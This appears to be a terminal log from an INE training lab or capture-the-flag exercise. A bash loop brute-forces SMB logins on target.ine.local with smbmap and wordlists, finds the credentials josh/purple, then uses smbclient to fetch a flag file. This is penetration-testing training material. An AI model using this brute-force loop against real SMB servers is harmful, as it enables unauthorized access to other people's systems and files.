 ┌──(root㉿INE)-[~/Desktop/wordlists]
└─# for u in $(cat users.txt); do
for p in $(cat unix_passwords.txt); do
smbmap -H target.ine.local -u $u -p $p -q | grep -E "READ|WRITE" && echo "succes! user: $u password: $p"
done
done
print$ READ ONLY Printer Drivers
succes! user: josh password: purple
^Z
[3]+ Stopped smbmap -H target.ine.local -u $u -p $p -q | grep --color=auto -E "READ|WRITE"
┌──(root㉿INE)-[~/Desktop/wordlists]
└─# smbclient //target.ine.local/josh -U josh
Password for [WORKGROUP\josh]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Nov 15 22:29:30 2026
.. D 0 Tue Nov 19 10:44:41 2024
flag2.txt N 119 Sun Nov 15 22:29:30 2026
1981311780 blocks of size 1024. 309014784 blocks available
smb: \> get flag2.txt
getting file \flag2.txt of size 119 as flag2.txt (116.2 KiloBytes/sec) (average 116.2 KiloBytes/sec)
smb: \> ^Z
[4]+ Stopped smbclient //target.ine.local/josh -U josh
┌──(root㉿INE)-[~/Desktop/wordlists]
└─# cat flag2.txt
FLAG2{c2d8468af56244cfa869851174cf27de}